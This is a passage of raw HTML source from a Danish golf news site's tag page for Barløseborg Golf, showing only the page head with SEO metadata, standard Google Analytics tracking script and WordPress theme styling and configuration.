

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tag/barloeseborg-golf/
body_size: 25106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Barløseborg Golf-</title>
	<link rel="canonical" href="https://www.golfbladet.com/tag/barloeseborg-golf/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barløseborg Golf-" />
	<meta property="og:url" content="https://www.golfbladet.com/tag/barloeseborg-golf/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.golfbladet.com/tag/barloeseborg-golf/","url":"https://www.golfbladet.com/tag/barloeseborg-golf/","name":"Barløseborg Golf-","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tag/barloeseborg-golf/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tag/barloeseborg-golf/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2021/08/jens-e1628679984482.jpg","breadcrumb":{"@id":"https://www.golfbladet.com/tag/barloeseborg-golf/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tag/barloeseborg-golf/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2021/08/jens-e1628679984482.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2021/08/jens-e1628679984482.jpg","width":750,"height":1000,"caption":"Jens Graff plejer sine druer på Frøkær Vingård"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tag/barloeseborg-golf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Barløseborg Golf"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Barløseborg Golf-tag-feed" href="https://www.golfbladet.com/tag/barloeseborg-golf/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tag\/barloeseborg-golf\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/tags/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Barløseborg Golf-" />
<meta property="og:url" content="https://www.golfbladet.com/tag/barloeseborg-golf/" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="7487b280c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget 